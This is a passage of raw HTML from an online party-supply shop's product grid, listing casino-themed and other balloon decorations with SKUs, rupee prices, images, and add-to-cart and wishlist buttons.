	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2652-party-balloon-swirl-decoration-casino-party" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/671227.jpg" alt="Party Balloon Swirl Decoration Casino Party">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 671227</div>
												<div class="product-card__name">
													<a href="2652-party-balloon-swirl-decoration-casino-party" title="Party Balloon Swirl Decoration Casino Party">Party Balloon Swirl Decoration Casino Party</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹649</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2652')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="1675-party-balloon-place-your-bets-table-decoration-kit-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/280020.jpg" alt="Party Balloon Place Your Bets Table Decoration Kit ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 280020</div>
												<div class="product-card__name">
													<a href="1675-party-balloon-place-your-bets-table-decoration-kit-" title="Party Balloon Place Your Bets Table Decoration Kit ">Party Balloon Place Your Bets Table Decoration Kit </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('1675')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2409-party-balloons-shot-syringes-wearable" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/350082.jpg" alt="Party Balloons Shot Syringes wearable">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 350082</div>
												<div class="product-card__name">
													<a href="2409-party-balloons-shot-syringes-wearable" title="Party Balloons Shot Syringes wearable">Party Balloons Shot Syringes wearable</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹820</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2409')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2480-party-balloon-casino-string-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/678905.jpg" alt="Party Balloon Casino String ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 678905</div>
												<div class="product-card__name">
													<a href="2480-party-balloon-casino-string-" title="Party Balloon Casino String ">Party Balloon Casino String </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹400</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2480')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2485-party-balloon-martinl-cocktail-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/356011.jpg" alt="Party Balloon Martinl Cocktail ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 356011</div>
												<div class="product-card__name">
													<a href="2485-party-balloon-martinl-cocktail-" title="Party Balloon Martinl Cocktail ">Party Balloon Martinl Cocktail </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹860</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2485')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2651-party-balloon-casino-room-decoration-kit" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/240096.jpg" alt="Party Balloon Casino Room Decoration Kit">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 240096</div>
												<div class="product-card__name">
													<a href="2651-party-balloon-casino-room-decoration-kit" title="Party Balloon Casino Room Decoration Kit">Party Balloon Casino Room Decoration Kit</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹650</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2651')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2276-party-balloon-jet-black-fluffy-decoration-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/18055.10.jpg" alt="Party Balloon Jet Black Fluffy Decoration ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 18055.1</div>
												<div class="product-card__name">
													<a href="2276-party-balloon-jet-black-fluffy-decoration-" title="Party Balloon Jet Black Fluffy Decoration ">Party Balloon Jet Black Fluffy Decoration </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹715</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2276')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="7998-party-balloons-shorts-syring-neon" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/350150.jpg" alt="Party Balloons Shorts Syring Neon">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 350150</div>
												<div class="product-card__name">
													<a href="7998-party-balloons-shorts-syring-neon" title="Party Balloons Shorts Syring Neon">Party Balloons Shorts Syring Neon</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹750</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('7998')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11726-party-balloons-rose-pink-baby-pink-ivory-andamp-white-tissue-paper-dots-2m" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/FB116.jpg" alt="Party Balloons Rose Pink, Baby Pink, Ivory &amp; White Tissue Paper Dots 2M">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB116</div>
												<div class="product-card__name">
													<a href="11726-party-balloons-rose-pink-baby-pink-ivory-andamp-white-tissue-paper-dots-2m" title="Party Balloons Rose Pink, Baby Pink, Ivory &amp; White Tissue Paper Dots 2M">Party Balloons Rose Pink, Baby Pink, Ivory &amp; White Tissue Paper Dots 2M</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11726')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="11731-party-balloon-black-pale-blue-lite-yellow-tissue-paper-stars" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/FB121.jpg" alt="Party Balloon Black, Pale Blue, Lite Yellow Tissue Paper Stars">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB121</div>
												<div class="product-card__name">
													<a href="11731-party-balloon-black-pale-blue-lite-yellow-tissue-paper-stars" title="Party Balloon Black, Pale Blue, Lite Yellow Tissue Paper Stars">Party Balloon Black, Pale Blue, Lite Yellow Tissue Paper Stars</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('11731')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="12188-casino-slot-machine-room-roll-scene-setter" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/673017.jpg" alt="Casino Slot Machine Room Roll Scene Setter">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 673017</div>
												<div class="product-card__name">
													<a href="12188-casino-slot-machine-room-roll-scene-setter" title="Casino Slot Machine Room Roll Scene Setter">Casino Slot Machine Room Roll Scene Setter</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('12188')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="12211-party-balloon-casino-photo-booth-props" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/77554.jpg" alt="Party Balloon Casino Photo Booth Props">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 77554</div>
												<div class="product-card__name">
													<a href="12211-party-balloon-casino-photo-booth-props" title="Party Balloon Casino Photo Booth Props">Party Balloon Casino Photo Booth Props</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹600</div>
												</div>
